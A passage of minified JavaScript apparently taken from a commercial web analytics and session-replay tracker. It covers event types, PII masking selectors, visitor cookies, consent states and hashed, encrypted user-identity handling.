.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var ki=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this._S={clientX:2,clientY:3},this.bS={clientX:1,clientY:2},this.AS=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.TS=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!st.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(H.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.Nf(c)||this.Mf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.Nf(c)?this.RS(r,c):this.Mf(c)&&this.CS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}CS(t,e){this.Df(this.bS,t,e)}RS(t,e){this.Df(this._S,t,e)}Df(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Nf(t){return csArray.prototype.indexOf.call(this.AS,t.type)!==-1}Mf(t){return csArray.prototype.indexOf.call(this.TS,t.type)!==-1}}return s})(),ct=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Nr;function Ht(s){if(Nr||(Nr=document.createElement("div")),!(!!s&&R(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Zt.call(Nr,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function yi(s,n){if(ac)return ac.call(s,n);let t=s;do{if(Zt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function gs(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=gs(s[t]);return n}default:return s}}function hh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function uh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?gs(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=uh(r,o);h!==void 0&&(t[i]=h)}else t[i]=gs(o)}return hh(t)?t:void 0}function dh(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=dh(r,o):t[e]=o}return t}function fh(s){let n=null;return t=>t?n=t:n||(n=s())}var wg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function _g(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!wg.has(s)}var ai=fh(()=>new WeakMap),Mr=fh(()=>new Set),Es=(()=>{let s;return function(n){function t(u){return ai().get(u)}n.getAll=t;function e(u,f){var y;return(y=ai().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ai().get(u);g||ai().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ai().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ai(new WeakMap)}n.reset=o;function c(u){for(let f of Mr())f(u)}function l(u){Mr().add(u)}n.subscribe=l;function h(u){Mr().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),lt=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)Es.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?Es.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?Es.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let v=l.children;if(v!=null&&v.length){for(let T of v)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(w){w[w.NotMasked=0]="NotMasked",w[w.Parent=1]="Parent",w[w.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(w){return qe(w)&&"Attributes"in w&&"PIISelectors"in w?w.Attributes instanceof Array&&w.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(w){if(!qe(w)||w===null)throw new ct("setPIISelectors");return"Attributes"in w||(w.Attributes=[]),"PIISelectors"in w||(w.PIISelectors=[]),w}n.sanitizeSelectorUserInput=i;function r(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedProp))!==null&&b!==void 0?b:{state:t.NotMasked}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedAttributeProp))!==null&&b!==void 0?b:{attributes:[]}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Parent}n.isMaskedElement=c;function l(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Child}n.isMaskedElementChild=l;function h(w,b){let x=lt.getProperty(w,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,b))>-1}n.isMaskedAttribute=h;function u(w,b){lt.setProperty(w,n.maskedProp,b)}n.setMaskedElementProperty=u;function f(w){lt.setProperty(w,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(w,b){lt.setProperty(w,n.maskedAttributeProp,b)}n.setMaskedAttributeProperty=y;function g(w,b){let x=csArray.prototype.filter.call(w.PIISelectors,B=>Ht(B));b.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(b.elementSelector,","));let M=I([...x]),S={elementSelector:csArray.prototype.join.call(M,","),attrSelector:b.attrSelector,attrSelectors:b.attrSelectors};return csArray.prototype.forEach.call(w.Attributes,B=>{B!=null&&B.attrName&&(B!=null&&B.selector)&&Ht(B.selector)&&!v(S.attrSelectors,B)&&csArray.prototype.push.call(S.attrSelectors,B)}),S.attrSelector=T(S.attrSelectors),S}n.getComputedSelectorSettings=g;function v(w,b){return csArray.prototype.some.call(w,x=>x.selector===b.selector&&x.attrName===b.attrName)}function T(w){let b="";return csArray.prototype.forEach.call(w,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,S=>{Ht(S)&&(b&&(b+=","),b+=S)})}),b}function I(w){if(w.length<=1)return w;let b=[];for(let x of w){let M=csString.prototype.split.call(x,",");for(let S of M)csArray.prototype.indexOf.call(b,S)===-1&&csArray.prototype.push.call(b,S)}return b}}(s||(s={})),s})(),bg=(()=>{class s{constructor(){this.wa={elementSelector:"",attrSelector:"",attrSelectors:[]},this.yl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.IS=window.top===window?"pii-migration":"pii-migration-iframe",this.kf=!1}onAfterNaturalPageView(){this.xf()}onParentSensitiveStatusChange(t){t.started&&!this.kf&&(this.kf=!0,t.maskedElementSettings&&(this.wa=t.maskedElementSettings),this.xf())}xf(){var t,e;let i=this.Lf(this.wa),r=this.Lf(this.yl),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(H.computeIsActive(100),H.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.IS),H.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Lf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.yl=D.getComputedSelectorSettings(t,this.yl)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.wa=D.getComputedSelectorSettings(e,this.wa)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Ag=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Tg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Rg=(()=>{class s extends wt{constructor(t,e){super(),this.El=t,this.vl=e,this.hs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof ct?($.counters.commandMisuse.count(r),H.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${we(l)?l.stack:l}`)):($.counters.commandError.count(r),H.error(`Command Error - ${r}: ${we(l)?l.stack:l}`))}};this.hs[r]={callback:o,configuration:i},this.hs}}onStart(){this.PS(),this.OS()}onStop(){for(let t of this.El)window[t]=[]}applyFromIntegration(t,e,i){this.Uf(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.Uf(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.vl)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.NS(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}Uf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}H.tryToExecute(i,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}NS(t,e,i){H.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}PS(){for(let t of this.El)window[t].forEach(([e,...i])=>this.Vf(e,i,!1))}OS(){for(let t of this.El)window[t]={push:([e,...i])=>this.Vf(e,i,!0)}}Vf(t,e,i){var r,o;if(this.hs[t]){if(((r=this.hs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.hs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.hs[t].callback(...e)}catch(l){H.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),Cg=(()=>{class s extends ra{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ig(s){return csNodenodeType.apply(s)===1}function Mt(s){let n=csEventtarget.apply(s);return n&&Ig(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Pg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Og(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Mt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Ng=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Mg=1024,Dg=1024,kg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Mt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:ia(this.E.whitelistedAttributes),attributeIgnoreTokens:Ng,useAnonymization:e,attrMaxLength:Dg,hierarchyMaxLength:Mg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Mt(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Mt(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.MS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Mt(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}MS(t){var e;return t!==null&&t.hasAttribute("href")&&!ir((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function dr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:K,r=[...f],e==="trailing")return o||(o=K.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(K.csClearTimeout(o),o=null):r=[]):o||(o=K.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(K.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(K.csClearTimeout(o),h())},u}var _i=s=>(n,t,e)=>{e.value=dr(e.value,s)};var rr=".",oa="__DOT__",xg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,ph="x";function Lg(s){let[n,t,e,i,r,o,c,l,h]=Bg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===ph?null:h}}function Ug(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:ph],csString),jg),rr)}function Vg(s){return xg.test(s)}function jg(s){return csString.prototype.replace.call(s,/\./g,oa)}function Hg(s){return csString.prototype.replace.call(s,new csRegExp(oa,"g"),rr)}function Bg(s){return csString.prototype.indexOf.call(s,oa)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,rr),Hg):csString.prototype.split.call(s,rr)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Fg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function gh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var $g={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),vs=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Jt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),yo=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),mh=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,yh=".";function zg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],yh)}function Gg(s){if(!aa(s))return null;let n=Eo(s);return n!==null?Eh(n):null}function Eh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,yh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:yo.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Jt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function aa(s){return mh.test(s)}function Eo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,mh))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var je="_cs_ex",_c=2592e6,qg=/^[0-9]+$/,Wg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(je)):Number(this.O.get(je))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(je,t):(this.O.set(je,t,_c),(e=this.ki)===null||e===void 0||e.call(this,je,t,_c))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(je):(this.O.delete(je),(t=this.xi)===null||t===void 0||t.call(this,je))}static isValidExclusionString(t){return qg.test(t)}}return s})(),as="_cs_cvars",Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(as):this.O.get(as)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(as,t):(this.O.set(as,t),(e=this.ki)===null||e===void 0||e.call(this,as,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(as):(this.O.delete(as),(t=this.xi)===null||t===void 0||t.call(this,as))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Xg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.Tl=i,this.Rl=r,this.us=o,this.VS=c,this.Cr=l}start(){this.w.addListener(this.VS),this.w.addListener(this.Cr),this.w.addListener(this.Tl),this.Cr.init(),this.Rl.init(),this.us.init(),!this.us.isActive()&&this.S.start()}}return s})(),Kg=(()=>{class s{constructor(t){this.Is=t}onOptout(){this.Is.removeExclusion()}}return s})(),Jg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.jS()||this.HS()}jS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}HS(){return csString.prototype.indexOf.call(this.Dt.href,je)>0}}return s})(),vh=["excludeURLforReplay"],Qg=(()=>{class s{constructor(t,e){this.Is=t,this.S=e}init(){this.S.register(vh,t=>{if(R(t))this.Is.setExcludeUrlForSessionReplay(t);else throw new ct("excludeURLforReplay")})}}return s})(),Dr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Zg=".^",Sh=".*",tm=(()=>{class s{constructor(t){this.A=t,this.Cl=new csRegExp(`${Zg}`)}setExcludeUrlForSessionReplay(t){try{this.Cl=new csRegExp(t)}catch{H.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Cl=new csRegExp(`${Sh}`)}}Yf(){return this.Cl.test(this.A.getAnonymizedUrl())?Dr.SessionReplay:Dr.None}isUrlExcludedForSessionReplay(){return this.Yf()===Dr.SessionReplay}getRequestParameters(){return{ex:this.Yf()}}}return s})(),em=Math.pow(2,52),xi=null;async function wh(s){if((xi==null?void 0:xi.visitorId)===s)return xi.heapUserId;let n=await sm(s),t=Number(n%BigInt(em));return xi={visitorId:s,heapUserId:t},t}async function sm(s){let n=await crypto.subtle.digest("SHA-256",im(s)),t=new Uint8Array(n.slice(0,8));return t=rm(t),nm(t)}function im(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function nm(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function rm(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var om=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],am=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],cm=255,lm="%-idtt_Salt!",hm="spki",bc="RSA-OAEP",kr="SHA-256",Ac=318,um=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ii=t,this.Il=e,this.M=i,this.U=r,this.Ps=o,this.Pl=c,this.lt=null,this.Ol=null,this.Nl=null,this.Xf=!1,this.Ml=null,this.Dl=null,this.kl=null,this.ba=null,this.xl=null,Go()&&(this.Xf=!0,this.Ml=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Dl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Dl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Ps.get()==null?void 0:csString.prototype.split.call(this.Ps.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Ps.remove(),this.Pl?!this.xl&&ys.isSupported()&&(this.xl=Promise.all([this.Kf(this.Pl).then(this.BS.bind(this)),this.FS(this.Pl)])):tt.warn("identify: missing encryption key",!0,"identify"),this.lt!==null){let{identity:o,sendHashedIdentity:c}=this.lt;this.lt=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Xf)return;if(!this.ii){tt.error("missing heap env id","identify");return}if(!this.isStarted){this.lt={identity:t,sendHashedIdentity:e};return}if(this.$S(t))return;let i=Y.truncate(t,cm),r=this.M.getVisitor();if(!r){tt.warn("identify: visitor not found",!0,"identify");return}if(await this.zS(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){tt.warn("identify: visitor not found",!0,"identify");return}}else this.U.refreshSession();await Promise.all([this.GS(i,e,this.ii,r.id),this.qS(i,r),this.WS(i,r)])}resetIdentity(){this.lt!==null&&(this.lt=null),this.getIdentity()&&this.M.renewVisitor(),this.Ps.get()&&this.Ps.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Ps.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async zS(t,e){return e?await this.Jf(t)!==e:!1}async qS(t,e){e.identityPrint=await this.Jf(t),this.M.setVisitor(e)}async Jf(t){var e;if(((e=this.Ol)===null||e===void 0?void 0:e.identity)===t)return this.Ol.identityPrint;let i=await this.Kf(t),r=Y.truncate(i,12);return this.Ol={identity:t,identityPrint:r},r}async Kf(t){return sc(kr,this.Ml.encode(lm+t))}async BS(t){this.ba=Y.truncate(t,16);let e=this.Ps.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.ba&&this.Ps.remove()}async FS(t){try{this.kl=await ys.crypto.importKey(hm,lr(t),{name:bc,hash:kr},!1,["encrypt"])}catch{tt.error(`fail to import encryption key '${t}'`,"IdentityService")}}async YS(t){if(!this.kl)return null;let e=cr(t);e.byteLength>Ac&&(tt.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,Ac));try{let i=await ys.crypto.encrypt({name:bc},this.kl,e);return jl(i)}catch{return null}}async WS(t,e){if(await this.xl,!this.ba)return;let i=await this.XS(t);i&&this.Ps.set(`${e.id}.${i}.${this.ba}`)}async XS(t){var e;if(((e=this.Nl)===null||e===void 0?void 0:e.identity)===t)return this.Nl.encryptedIdentity;let i=await this.YS(t);return i?(this.Nl={identity:t,encryptedIdentity:i},i):null}async GS(t,e,i,r){let o=e?await sc(kr,this.Ml.encode(t)):t,c=csString(await wh(r));this.Dl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Il.send()}$S(t){for(let e of om)if(t===e)return!0;for(let e of am)if(e.test(t))return!0;return!1}}return s})(),di="_cs_i",dm=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(di,t)}remove(){this.W.removeItem(di)}get(){return this.W.getItem(di)}}return s})(),fm=2592e5,pm=(()=>{class s{constructor(t){this.O=t}set(t,e=fm){this.O.set(di,t,e,!0)}remove(){this.O.delete(di)}get(){return this.O.get(di)}}return 